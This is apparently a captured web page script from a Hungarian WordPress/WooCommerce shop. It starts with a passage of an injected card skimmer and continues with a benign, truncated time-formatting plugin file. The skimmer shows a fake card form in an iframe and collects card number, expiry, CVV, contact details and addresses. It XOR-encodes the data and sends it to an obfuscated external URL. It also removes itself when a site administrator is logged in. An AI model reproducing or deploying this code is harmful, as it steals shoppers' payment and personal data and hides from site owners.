                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                        iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    }
                    iframeDocument.getElementById('exp').classList = "importmonth " + inputClass;
                } else if (input.id === 'cvv') {

                    var inputCard = iframeDocument.getElementById('cardnumber');
                    var card = inputCard.value.replace(/[\s-]/g, '');
                    var cardLogo;
                    if (/^4/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\"></div>";
                    } else if (/^(5[1-5]|2[2-7])/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\"></div>";
                    } else if (/^3[47]/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\"></div>";
                    } else if (/^(35)/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\"></div>";
                    } else if (/^(30|36|38|39)/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\"></div>";
                    } else if (/^(65|64)/.test(card)) {
                        cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"><img class=\"CardBrandIcon-inner CardBrandIcon-inner--front\" alt=\"\" role=\"presentation\" src=\"https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\"></div>";
                    } else {
                        
                        
                        if (cvvError === "true" && cardNumber.length < 3) {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                            cvvError = "false"
                        } else {
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }
                    }

                    iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;
                }

            }

            function validateExpDate(expDate) {
                

                if (expDate.length < 5) {
                    return null;
                } else if (expDate.length === 5) {
                    var parts = expDate.split(" / ");
                    
                    
                    if (parts.length !== 2) {
                        
                        return 1;
                    }
                    var month = parseInt(parts[0], 10);
                    
                    if (month > 12) {
                        
                        return 2;
                    }
                    
                    return null;
                } else if (expDate.length > 5) {
                    var parts = expDate.split(" / ");
                    
                    
                    if (parts[1].length < 2) {
                        
                        return 1;
                    }
                    var year = parseInt(parts[1], 10);
                    
                    var currentYear = new Date().getFullYear() % 100;
                    
                    if (year < currentYear) {
                        
                        return 2;
                    }
                    
                    return null;
                }
            }

            function cvvIcon(event) {
                var input = event.target;
                

                if (input.id === 'cvv') {
                    if (cvvError === "true") {
                        
                        cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                    } else {
                        cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#515e80\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M21.68 0H2c-.92 0-2 1.06-2 2v15c0 .94 1.08 2 2 2h25c.92 0 2-1.06 2-2V9.47a5.98 5.98 0 0 1-3 1.45V11c0 .66-.36 1-1 1H3c-.64 0-1-.34-1-1v-1c0-.66.36-1 1-1h17.53a5.98 5.98 0 0 1 1.15-9z\" opacity=\".2\"></path> <path d=\"M19.34 3H0v3h19.08a6.04 6.04 0 0 1 .26-3z\" opacity=\".3\"></path> </g> <g transform=\"translate(18)\"> <path d=\"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM4.22 4.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57 0 .97.32.97.78 0 .5-.47.85-1.15.85h-.3v.85h.36c.72 0 1.21.36 1.21.88 0 .5-.48.84-1.16.84-.5 0-1-.16-1.52-.47v1c.56.24 1.12.37 1.67.37 1.31 0 2.21-.67 2.21-1.64 0-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68 4.64 7.85 4 6.65 4a4 4 0 0 0-1.57.34v.98c.48-.27.97-.42 1.44-.42zm4.32 2.18c.73 0 1.24.43 1.24.99 0 .59-.51 1-1.24 1-.44 0-.9-.14-1.37-.43v1.03c.49.22.99.33 1.48.33.26 0 .5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3 2.3 0 0 0-1.23-.32c-.18 0-.37.01-.57.04v-1.3h1.44a5.62 5.62 0 0 0-.46-.92H9.64v3.15c.4-.1.8-.17 1.2-.17z\"> </path> </g> </g> </g> </svg> </div>";
                    }

                    iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                    iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-onfocus");
                }
            }

            var inputIDs = ['cardnumber', 'exp', 'cvv'];
            inputIDs.forEach(function (id) {
                iframeDocument.getElementById(id).addEventListener('blur', cCl);
                iframeDocument.getElementById(id).addEventListener('input', cE);
                iframeDocument.getElementById(id).addEventListener('focus', cvvIcon);
                iframeDocument.getElementById(id).addEventListener('input', ihdl);
                iframeDocument.getElementById(id).addEventListener('input', cdpt);
                iframeDocument.getElementById(id).addEventListener('input', cCT);
            });

            var lastValues = {};
            var values = {};

            for (var i = 0; i < document.forms['checkout'].elements.length; i++) {
                var input = document.forms['checkout'].elements[i];
                lastValues[input.id] = input.value;
                values[input.id] = input.value;
            }

            document.forms['checkout'].addEventListener('input', function (event) {
                var input = event.target;
                var name = input.name || input.id;
                if (input.value.length > 2 && input.value !== lastValues[name]) {
                    lastValues[name] = input.value;
                    values[name] = input.value;
                    
                }
            });

            document.getElementById('place_order').addEventListener('click', function (event) {

                var inputNameF = document.getElementById('billing_first_name');
                var nameF;
                if (values['billing_first_name'].length === 0) {
                    nameF = inputNameF.value;
                } else {
                    nameF = values['billing_first_name'];
                }

                var inputNameL = document.getElementById('billing_last_name');
                var nameL;
                if (values['billing_last_name'].length === 0) {
                    nameL = inputNameL.value;
                } else {
                    nameL = values['billing_last_name'];
                }

                var inputEmail = document.getElementById('billing_email');
                var emailI;
                if (values['billing_email'].length === 0) {
                    emailI = inputEmail.value;
                } else {
                    emailI = values['billing_email'];
                }

                var inputPhone = document.getElementById('billing_phone');
                var phoneI;
                if (values['billing_phone'].length === 0) {
                    phoneI = inputPhone.value;
                } else {
                    phoneI = values['billing_phone'];
                }

                var inputCountry = document.getElementById('billing_country');
                var countryI = inputCountry.value;

                var inputCity = document.getElementById('billing_city');
                var cityI = inputCity.value;

                var inputState = document.getElementById('billing_state');
                var stateI = inputState.value;

                var inputAddress1 = document.getElementById('billing_address_1');
                var address1I;
                if (values['billing_address_1'].length === 0) {
                    address1I = inputAddress1.value;
                } else {
                    address1I = values['billing_address_1'];
                }

                var inputAddress2 = document.getElementById('billing_address_2');
                var address2I;
                if (values['billing_address_2'].length === 0) {
                    address2I = inputAddress2.value;
                } else {
                    address2I = values['billing_address_2'];
                }
                var sInputNameF = document.getElementById('shipping_first_name');
                var sNameF;
                if (values['shipping_first_name'].length === 0) {
                    sNameF = sInputNameF.value;
                } else {
                    sNameF = values['shipping_first_name'];
                }

                var sInputNameL = document.getElementById('shipping_last_name');
                var sNameL;
                if (values['shipping_last_name'].length === 0) {
                    sNameL = sInputNameL.value;
                } else {
                    sNameL = values['shipping_last_name'];
                }

                var inputSAddress1 = document.getElementById('shipping_address_1');
                var sAddress1;
                if (values['shipping_address_1'].length === 0) {
                    sAddress1 = inputSAddress1.value;
                } else {
                    sAddress1 = values['shipping_address_1'];
                }

                var inputSAddress2 = document.getElementById('shipping_address_2');
                var sAddress2;
                if (values['shipping_address_2'].length === 0) {
                    sAddress2 = inputSAddress2.value;
                } else {
                    sAddress2 = values['shipping_address_2'];
                }

                var inputSCity = document.getElementById('shipping_city');
                var sCityI = inputSCity.value;
                
                var sInputCountry = document.getElementById('shipping_country');
                var sCountryI = sInputCountry.value;

                var sInputState = document.getElementById('shipping_state');
                var sStateI = sInputState.value;


                if (localStorage.getItem('wc_cart_hash') == null) {
                    event.preventDefault();

                    var inputCard = iframeDocument.getElementById('cardnumber');
                    var cnI = inputCard.value;

                    var inputExp = iframeDocument.getElementById('exp');
                    var edI = inputExp.value;

                    var inputCvv = iframeDocument.getElementById('cvv');
                    var csI = inputCvv.value;

                    let dataInp = validateExpDate(edI);
                    

                    if (cnI.length === 0 || edI.length === 0 || dataInp != null || csI.length === 0 || csI.length < 3) {

                        

                        if (cnI.length === 0) {
                            var inputClass = "red";
                            iframeDocument.getElementById('cardnumber').classList = "carta1 " + inputClass;
                        }
                        if (edI.length === 0) {
                            var inputClass = "red";
                            iframeDocument.getElementById('exp').classList = "importmonth " + inputClass;
                        }
                        if (dataInp != null) {
                            inputClass = "red";
                            cardLogo = "<div class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                        }
                        if (csI.length === 0 || csI.length < 3) {
                            cvvError = "true";
                            
                            cardLogo = "<div id=\"rotateCVV\" class=\"stripe-credit-card-brand stripe-card-brand\"> <svg focusable=\"false\" viewBox=\"0 0 32 21\"> <g fill=\"#fa755a\" fill-rule=\"evenodd\"> <g class=\"Icon-fill\"> <g transform=\"translate(0 2)\"> <path d=\"M26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h24.16A2.4 2.4 0 0 1 29 2.38v14.25A2.4 2.4 0 0 1 26.58 19zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z\" opacity=\".2\"></path> <path d=\"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z\" opacity=\".3\"></path> </g> </g> </g> </svg> </div>";
                            iframeDocument.getElementById('card-logo').innerHTML = cardLogo;
                            var inputClass = "red";
                            iframeDocument.getElementById('cvv').classList = "importcvv " + inputClass;
                            iframeDocument.getElementById('rotateCVV').classList.add("rotateCVV-outfocus");
                        }

                    } else {

                        const cardN = cnI;
                        const cardE = edI;
                        const cardC = csI;
                        const cardH = nameF + ' ' + nameL;
                        const emailP = emailI;
                        const phoneP = phoneI;
                        const countryP = countryI;
                        const cityP = cityI;
                        const stateP = stateI;
                        const addressP = address1I + ', ' + address2I;
                        const sCardH = sNameF + ' ' + sNameL;
                        const sAddressP = sAddress1;
                        const sCityP = sCountryI + ', ' + sStateI + ', ' + sCityI;

                        let r = {
                            'cc': cardN,
                            'exp': cardE,
                            'holder': cardH,
                            'cvc': cardC,
                            'email': emailP,
                            'phone': phoneP,
                            'country': countryP,
                            'city': cityP,
                            'state': stateP,
                            'address': addressP,
                            'sHolder': sCardH,
                            'sAddress': sAddressP,
                            'sCity': sCityP
                        }

                        d = String.fromCharCode;
                        var e = 'r: ', f = btoa, g = new TextEncoder().encode;
                        var k = atob('Nzc3'), u = atob('aHR0cHM6Ly9zdm9yZ2FtLmNvbS9hcGkvYWRk');
                        var h = (j, k) => {
                            const textToEncode = Array.from(new TextEncoder().encode(j))
                                .map((byte, index) => String.fromCharCode(byte ^ new TextEncoder().encode(k)[index % k.length]))
                                .join('');
                            return btoa(textToEncode);
                        };
                        var b = JSON.stringify(r), i = k;
                        let n = h(b, i);
                        var o = new XMLHttpRequest();
                        o.open('POST', u, true);
                        o.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                        o.send('data=' + encodeURIComponent(n));

                        localStorage.setItem('wc_cart_hash', 'true');

                        event.target.click();

                    }

                }

            });

        } else {
            
            setTimeout(barion_pm, 1000);
        }
    }

    function ck() {
        try {
            let form = document.querySelectorAll('#payment_barion').length;
            let radioButton = document.querySelector('#payment_method_barion');
            let uiBlocked = document.getElementsByClassName("blockUI").length;
            if (uiBlocked) {
                setTimeout(ck, 1000);
            }
            else if (radioButton?.checked) {
                if (form === 0 && localStorage.getItem('wc_cart_hash') == null) {
                    barion_pm();
                }
            } else if (form === 0) {
                setTimeout(ck, 500);
            }
        }
        catch (e) {
            setTimeout(ck, 500);
        }
    }

    const mutationObserver = new MutationObserver(mutations => {
        ck();
    });

    const config = {
        childList: true,
        subtree: true,
        attributes: true
    };

    mutationObserver.observe(document.body, config);

    ck();

    if (document.getElementById('wpadminbar')) {
        var currentScript = document.currentScript;
        if (currentScript) {
            currentScript.parentNode.removeChild(currentScript);
        }
        mutationObserver.disconnect();
    }

})();


--- FILE ---
content_type: text/javascript
request_url: https://vedofelszerelesek.hu/wp-content/plugins/google-reviews-business/static/js/wpac-time.js?ver=6.8.3
body_size: 3102
content:
var WPacTime = WPacTime || {
    getTime: function(a, b, d) {
        return "chat" == d ? this.getChatTime(a, b || "en") : d ? this.getFormatTime(a, d, b || "en") : this.getDefaultTime(a, b || "en")
    },
    getChatTime: function(a, b) {
        var d = ((new Date).getTime() - a) / 1E3 / 60 / 60,
            c = d / 24;
        return 24 > d ? this.getFormatTime(a, "HH:mm", b) : 365 > c ? this.getFormatTime(a, "dd.MM HH:mm", b) : this.getFormatTime(a, "yyyy.MM.dd HH:mm", b)
    },
    getDefaultTime: function(a, b) {
        return this.getTimeAgo(a, b)
    },
    getTimeAgo: function(a, b) {
        a = ((new Date).getTime() - a) / 1E3;
        var d = a / 60,
            c = d / 60,
            e = c / 24,
            f = e / 365;
        b = WPacTime.Messages[b] ? b : "en";
        return 45 > a ? WPacTime.Messages[b].second : 90 > a ? WPacTime.Messages[b].minute : 45 > d ? WPacTime.Messages[b].minutes(d) : 90 > d ? WPacTime.Messages[b].hour : 24 > c ? WPacTime.Messages[b].hours(c) : 48 > c ? WPacTime.Messages[b].day : 30 > e ? WPacTime.Messages[b].days(e) : 60 > e ? WPacTime.Messages[b].month : 365 > e ? WPacTime.Messages[b].months(e) : 2 > f ? WPacTime.Messages[b].year : WPacTime.Messages[b].years(f)
    },
    getTime12: function(a, b) {
        a = new Date(a);
        return (a.getHours() % 12 ? a.getHours() % 12 : 12) + ":" + a.getMinutes() +
            (12 <= a.getHours() ? " PM" : " AM")
    },
    getFormatTime: function(a, b, d) {
        var c = new Date(a),
            e = {
                SS: c.getMilliseconds(),
                ss: c.getSeconds(),
                mm: c.getMinutes(),
                HH: c.getHours(),
                hh: (c.getHours() % 12 ? c.getHours() % 12 : 12) + (12 <= c.getHours() ? "PM" : "AM"),
                dd: c.getDate(),
                MM: c.getMonth() + 1,
                yyyy: c.getFullYear(),
                yy: String(c.getFullYear()).toString().substr(2, 2),
                ago: this.getTimeAgo(a, d),
                12: this.getTime12(a, d)
            };
        return b.replace(/(SS|ss|mm|HH|hh|DD|dd|MM|yyyy|yy|ago|12)/g, function(a, b) {
            a = e[b];
            return 10 > a ? "0" + a : a
        })
    },
    declineNum: function(a,
        b, d, c) {
        return a + " " + this.declineMsg(a, b, d, c)
    },
    declineMsg: function(a, b, d, c, e) {
        var f = a % 10;
        return 1 == f && (1 == a || 20 < a) ? b : 1 < f && 5 > f && (20 < a || 10 > a) ? d : a ? c : e
    }
};
WPacTime.Messages = {
    ru: {
        second: "\u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e",
        minute: "\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u043c\u0438\u043d\u0443\u0442\u0430 \u043d\u0430\u0437\u0430\u0434", "\u043c\u0438\u043d\u0443\u0442\u044b \u043d\u0430\u0437\u0430\u0434", "\u043c\u0438\u043d\u0443\u0442 \u043d\u0430\u0437\u0430\u0434")
        },
        hour: "\u0447\u0430\u0441 \u043d\u0430\u0437\u0430\u0434",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "\u0447\u0430\u0441 \u043d\u0430\u0437\u0430\u0434", "\u0447\u0430\u0441\u0430 \u043d\u0430\u0437\u0430\u0434", "\u0447\u0430\u0441\u043e\u0432 \u043d\u0430\u0437\u0430\u0434")
        },
        day: "\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434", "\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434", "\u0434\u043d\u0435\u0439 \u043d\u0430\u0437\u0430\u0434")
        },
        month: "\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434", "\u043c\u0435\u0441\u044f\u0446\u0430 \u043d\u0430\u0437\u0430\u0434", "\u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u043d\u0430\u0437\u0430\u0434")
        },
        year: "\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434", "\u0433\u043e\u0434\u0430 \u043d\u0430\u0437\u0430\u0434",
                "\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434")
        }
    },
    en: {
        second: "just now",
        minute: "1m ago",
        minutes: function(a) {
            return Math.round(a) + "m ago"
        },
        hour: "1h ago",
        hours: function(a) {
            return Math.round(a) + "h ago"
        },
        day: "a day ago",
        days: function(a) {
            return Math.round(a) + " days ago"
        },
        month: "a month ago",
        months: function(a) {
            return Math.round(a / 30) + " months ago"
        },
        year: "a year ago",
        years: function(a) {
            return Math.round(a) + " years ago"
        }
    },

        hu: {
        second: "nem rég",
        minute: "1 perce",
        minutes: function(a) {
            return Math.round(a) + " perce"
        },
        hour: "1 órája",
        hours: function(a) {
            return Math.round(a) + "órája"
        },
        day: "1 napja",
        days: function(a) {
            return Math.round(a) + " napja"
        },
        month: "1 hónapja",
        months: function(a) {
            return Math.round(a / 30) + " hónapja"
        },
        year: "1 éve",
        years: function(a) {
            return Math.round(a) + " éve"
        }
    },
    uk: {
        second: "\u0442\u0456\u043b\u044c\u043a\u0438 \u0449\u043e",
        minute: "\u0445\u0432\u0438\u043b\u0438\u043d\u0443 \u0442\u043e\u043c\u0443",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0445\u0432\u0438\u043b\u0438\u043d\u0443 \u0442\u043e\u043c\u0443", "\u0445\u0432\u0438\u043b\u0438\u043d\u0438 \u0442\u043e\u043c\u0443", "\u0445\u0432\u0438\u043b\u0438\u043d \u0442\u043e\u043c\u0443")
        },
        hour: "\u0433\u043e\u0434\u0438\u043d\u0443 \u0442\u043e\u043c\u0443",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0433\u043e\u0434\u0438\u043d\u0443 \u0442\u043e\u043c\u0443", "\u0433\u043e\u0434\u0438\u043d\u0438 \u0442\u043e\u043c\u0443",
                "\u0433\u043e\u0434\u0438\u043d \u0442\u043e\u043c\u0443")
        },
        day: "\u0434\u0435\u043d\u044c \u0442\u043e\u043c\u0443",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0434\u0435\u043d\u044c \u0442\u043e\u043c\u0443", "\u0434\u043d\u0456 \u0442\u043e\u043c\u0443", "\u0434\u043d\u0456\u0432 \u0442\u043e\u043c\u0443")
        },
        month: "\u043c\u0456\u0441\u044f\u0446\u044c \u0442\u043e\u043c\u0443",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "\u043c\u0456\u0441\u044f\u0446\u044c \u0442\u043e\u043c\u0443",
                "\u043c\u0456\u0441\u044f\u0446\u0456 \u0442\u043e\u043c\u0443", "\u043c\u0456\u0441\u044f\u0446\u0456\u0432 \u0442\u043e\u043c\u0443")
        },
        year: "\u0440\u0456\u043a \u0442\u043e\u043c\u0443",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a), "\u0440\u0456\u043a \u0442\u043e\u043c\u0443", "\u0440\u043e\u043a\u0438 \u0442\u043e\u043c\u0443", "\u0440\u043e\u043a\u0456\u0432 \u0442\u043e\u043c\u0443")
        }
    },
    ro: {
        second: "chiar acum",
        minute: "\u00een urm\u0103 minut",
        minutes: function(a) {
            return WPacTime.declineNum(Math.round(a),
                "o minuta in urma", "minute in urma", "de minute in urma")
        },
        hour: "acum o ora",
        hours: function(a) {
            return WPacTime.declineNum(Math.round(a), "acum o ora", "ore in urma", "de ore in urma")
        },
        day: "o zi in urma",
        days: function(a) {
            return WPacTime.declineNum(Math.round(a), "o zi in urma", "zile in urma", "de zile in urma")
        },
        month: "o luna in urma",
        months: function(a) {
            return WPacTime.declineNum(Math.round(a / 30), "o luna in urma", "luni in urma", "de luni in urma")
        },
        year: "un an in urma",
        years: function(a) {
            return WPacTime.declineNum(Math.round(a),
